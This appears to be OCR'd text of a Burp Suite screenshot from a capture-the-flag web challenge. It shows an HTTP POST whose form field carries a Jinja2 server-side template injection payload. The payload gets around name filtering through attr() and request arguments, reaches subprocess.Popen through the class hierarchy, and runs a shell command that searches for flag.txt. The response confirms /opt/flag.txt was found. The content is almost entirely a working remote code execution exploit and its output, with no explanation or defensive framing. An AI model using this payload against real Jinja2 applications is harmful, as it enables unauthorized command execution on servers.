 Send Cancel < > Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate?class=__class__&mro=__mro__&getitem=__getitem__&sc=__subclasses__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 397
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{% set cls =
string|attr(request.args.class) %}{% set mro = cls|attr(request.args.mro) %}{% set obj =
mro|attr(request.args.getitem)(1) %}{% set subclasses = obj|attr(request.args.sc)() %}{% set
popen = subclasses|attr(request.args.getitem)(411) %}{{popen('find / -type f -name flag.txt 2>
/dev/null',shell=True,stdout=-1).communicate()|safe}}
16
1
2
Response
Pretty Raw Render \n Actions
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:56:57 -
28/03/2021
(b'/opt/flag.txt\n', None)
3